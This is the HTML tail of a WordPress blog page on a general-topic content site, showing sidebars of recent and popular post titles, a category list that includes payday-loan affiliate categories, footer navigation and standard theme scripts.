				<h4 class="post-title entry-title">
					<a href="http://cengca.com/archives/3574/it-is-possible-to-start-jumping-higher" rel="bookmark" title="It Is Possible to Start Jumping Higher!">It Is Possible to Start Jumping Higher!</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
									</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.pad-->
        </section><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                        <p>Follow:</p>
          
          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Twitter" href="http://twitter.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-twitter"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Facebook" href="http://facebook.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Google" href="http://google.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-google"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on RSS" href="http://wp-automatic.xyz.ms/feed" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-rss"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		<li class="next"><a href="http://cengca.com/archives/469/want-to-live-longer-drink-sour-milk-or-fermented-foods" rel="next"><i class="fa fa-chevron-right"></i><strong>Next story</strong> <span>Want to Live Longer? Drink Sour Milk (or Fermented Foods!)</span></a></li>
		<li class="previous"><a href="http://cengca.com/archives/467/evening-entertainment-ideas-for-corporate-events-and-dinners-pre-dinner-fun" rel="prev"><i class="fa fa-chevron-left"></i><strong>Previous story</strong> <span>Evening Entertainment Ideas For Corporate Events and Dinners &#8211; Pre-Dinner Fun</span></a></li>
	</ul>

			
			<div id="search-2" class="widget widget_search"><form method="get" class="searchform themeform" action="http://cengca.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://cengca.com/archives/10730/how-to-recovery-from-a-virus-attack-2">How To Recovery From A Virus Attack</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10729/bangkok-bts-sky-train-the-best-way-to-get-around-bangkok-2">Bangkok BTS Sky Train &#8211; The Best Way To Get Around Bangkok</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10728/lady-gaga-costumes-for-halloween-for-the-truly-outrageous-2">Lady Gaga Costumes For Halloween For the Truly Outrageous</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10727/online-learning-glossary-real-meanings-for-real-people">Online Learning Glossary &#8211; Real Meanings For Real People</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10726/watch-tv-on-computer-with-satellite-tv-software">Watch TV on Computer with Satellite TV Software</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-11"><a href="http://cengca.com/archives/category/artificial-intelligence">Artificial intelligence</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://cengca.com/archives/category/availableloan-net-installment-loans-ca-oakland-2">availableloan.net+installment-loans-ca+oakland nearby payday loans</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://cengca.com/archives/category/availableloan-net-installment-loans-mn-rushmore-2">availableloan.net+installment-loans-mn+rushmore nearby payday loans</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://cengca.com/archives/category/availableloan-net-personal-loans-ny-cleveland-2">availableloan.net+personal-loans-ny+cleveland payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://cengca.com/archives/category/availableloan-net-personal-loans-oh-oakwood-nearby-2">availableloan.net+personal-loans-oh+oakwood nearby payday loans</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://cengca.com/archives/category/bookkeeping">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://cengca.com/archives/category/bootcamp-de-programacao">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://cengca.com/archives/category/business">Business</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-ak-2">cashadvancecompass.com+installment-loans-ak+central nearby payday loans</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-in-2">cashadvancecompass.com+installment-loans-in+indianapolis nearby payday loans</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-ny-long-2">cashadvancecompass.com+installment-loans-ny+long-beach payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-tx-2">cashadvancecompass.com+installment-loans-tx+lubbock nearby payday loans</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://cengca.com/archives/category/cashadvancecompass-com-personal-loans-nm-oasis-2">cashadvancecompass.com+personal-loans-nm+oasis payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://cengca.com/archives/category/cashadvancecompass-com-personal-loans-oh-columbus-2">cashadvancecompass.com+personal-loans-oh+columbus payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://cengca.com/archives/category/clickcashadvance-com-personal-loans-wa-riverside-2">clickcashadvance.com+personal-loans-wa+riverside payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://cengca.com/archives/category/clickcashadvance-com-personal-loans-wy-riverside-2">clickcashadvance.com+personal-loans-wy+riverside payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://cengca.com/archives/category/cryptocurrency-exchange">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://cengca.com/archives/category/education">Education</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://cengca.com/archives/category/elitecashadvance-com-installment-loans-ar-london-2">elitecashadvance.com+installment-loans-ar+london nearby payday loans</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://cengca.com/archives/category/elitecashadvance-com-installment-loans-in-portland-2">elitecashadvance.com+installment-loans-in+portland payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://cengca.com/archives/category/elitecashadvance-com-installment-loans-nm-san-jose-2">elitecashadvance.com+installment-loans-nm+san-jose payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://cengca.com/archives/category/fashion">Fashion</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://cengca.com/archives/category/fintech-4">FinTech</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://cengca.com/archives/category/forex-trading">Forex Trading</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://cengca.com/archives/category/health">Health</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://cengca.com/archives/category/it-obrazovanie">IT Образование</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://cengca.com/archives/category/ru-pachka-3">RU &#8211; пачка 3</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://cengca.com/archives/category/shopping">Shopping</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://cengca.com/archives/category/sober-living-2">Sober living</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://cengca.com/archives/category/software-development-6">Software development</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://cengca.com/archives/category/sports">Sports</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://cengca.com/archives/category/technology">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://cengca.com/archives/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://cengca.com/archives/category/novosti-kriptovaljut">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://cengca.com/archives/category/finteh-9">Финтех</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://cengca.com/archives/category/foreks-brokery">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://cengca.com/archives/category/foreks-obuchenie">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://cengca.com/archives/category/foreks-partnerskaja-programma">Форекс партнерская программа</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
  			<p>More</p>
  		</div>
		
		
		<div id="alxtabs-2" class="widget widget_hu_tabs">
<h3 class="widget-title">RECOMMENDED</h3><ul class="alx-tabs-nav group tab-count-2"><li class="alx-tab tab-recent"><a href="#tab-recent-2" title="Recent Posts"><i class="fa fa-clock-o"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-2" title="Popular Posts"><i class="fa fa-star"></i><span>Popular Posts</span></a></li></ul>
	<div class="alx-tabs-container">


		
						
			<ul id="tab-recent-2" class="alx-tab group ">
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/technology" rel="category tag">Technology</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10730/how-to-recovery-from-a-virus-attack-2" rel="bookmark" title="How To Recovery From A Virus Attack">How To Recovery From A Virus Attack</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10729/bangkok-bts-sky-train-the-best-way-to-get-around-bangkok-2" rel="bookmark" title="Bangkok BTS Sky Train &#8211; The Best Way To Get Around Bangkok">Bangkok BTS Sky Train &#8211; The Best Way To Get Around Bangkok</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10728/lady-gaga-costumes-for-halloween-for-the-truly-outrageous-2" rel="bookmark" title="Lady Gaga Costumes For Halloween For the Truly Outrageous">Lady Gaga Costumes For Halloween For the Truly Outrageous</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/education" rel="category tag">Education</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10727/online-learning-glossary-real-meanings-for-real-people" rel="bookmark" title="Online Learning Glossary &#8211; Real Meanings For Real People">Online Learning Glossary &#8211; Real Meanings For Real People</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/technology" rel="category tag">Technology</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10726/watch-tv-on-computer-with-satellite-tv-software" rel="bookmark" title="Watch TV on Computer with Satellite TV Software">Watch TV on Computer with Satellite TV Software</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10724/how-to-pick-up-girls-during-the-cold-grey-stay-at-home-winter-season" rel="bookmark" title="How To Pick Up Girls During The Cold, Grey, Stay-At-Home Winter Season">How To Pick Up Girls During The Cold, Grey, Stay-At-Home Winter Season</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/sports" rel="category tag">Sports</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10723/baseball-throwing-part-four-throwing-to-the-circle-2" rel="bookmark" title="Baseball Throwing Part Four &#8211; Throwing to the Circle">Baseball Throwing Part Four &#8211; Throwing to the Circle</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/entertainment" rel="category tag">Entertainment</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10722/monsters-rise-from-the-grave-in-new-ways" rel="bookmark" title="Monsters Rise From the Grave in New Ways">Monsters Rise From the Grave in New Ways</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/technology" rel="category tag">Technology</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10721/why-is-there-a-burning-smell-from-my-laptop-charger" rel="bookmark" title="Why Is There A Burning Smell From My Laptop Charger?">Why Is There A Burning Smell From My Laptop Charger?</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10717/teenagers-inside-the-teenage-brain-2" rel="bookmark" title="Teenagers &#8211; Inside the Teenage Brain">Teenagers &#8211; Inside the Teenage Brain</a></p>
											</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-2" class="alx-tab group ">

								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/21/online-shopping" rel="bookmark" title="Online Shopping">Online Shopping</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/23/significance-of-fashion" rel="bookmark" title="Significance of Fashion">Significance of Fashion</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/24/benefits-of-shopping-malls" rel="bookmark" title="Benefits of Shopping Malls">Benefits of Shopping Malls</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/26/fashion-yesterday-and-today" rel="bookmark" title="Fashion Yesterday and Today">Fashion Yesterday and Today</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/business" rel="category tag">Business</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/28/importance-of-acquiring-knowledge-in-business" rel="bookmark" title="Importance of Acquiring Knowledge in Business">Importance of Acquiring Knowledge in Business</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/29/online-shopping-improvements" rel="bookmark" title="Online Shopping Improvements">Online Shopping Improvements</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/education" rel="category tag">Education</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/31/special-education-and-the-importance-of-collaboration" rel="bookmark" title="Special Education and the Importance of Collaboration">Special Education and the Importance of Collaboration</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/business" rel="category tag">Business</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/32/advantages-of-setting-up-an-office-in-the-central-business-district-and-in-other-prime-location" rel="bookmark" title="Advantages Of Setting Up An Office In The Central Business District And In Other Prime Location">Advantages Of Setting Up An Office In The Central Business District And In Other Prime Location</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/34/fashion-tips-womens-dresses" rel="bookmark" title="Fashion Tips: Women&#8217;s Dresses">Fashion Tips: Women&#8217;s Dresses</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/35/what-makes-a-great-shopping-mall" rel="bookmark" title="What Makes A Great Shopping Mall?">What Makes A Great Shopping Mall?</a></p>
											</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
			</div>

</div>

	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-3" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-categories-2" class="nav container group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://cengca.com/archives/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://cengca.com/archives/category/education">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://cengca.com/archives/category/fashion">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="http://cengca.com/archives/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://cengca.com/archives/category/shopping">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-73"><a href="http://cengca.com/archives/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="http://cengca.com/archives/category/technology">Technology</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>Cengca &copy; 2026. All Rights Reserved.</p>
                          </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Twitter" href="http://twitter.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-twitter"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Facebook" href="http://facebook.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Google" href="http://google.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-google"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on RSS" href="http://wp-automatic.xyz.ms/feed" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-rss"></i></a></li></ul>                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" src="http://cengca.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="hu-front-scripts-js-extra">
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"isDevMode":"","ajaxUrl":"http:\/\/cengca.com\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"6f47315ca7"},"userStarted":{"with":"with|3.3.20","on":{"date":"2017-08-11 04:57:55.000000","timezone_type":3,"timezone":"UTC"}},"isWelcomeNoteOn":"","welcomeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://cengca.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.3.20" id="hu-front-scripts-js"></script>
<!--[if lt IE 9]>
<script src="http://cengca.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>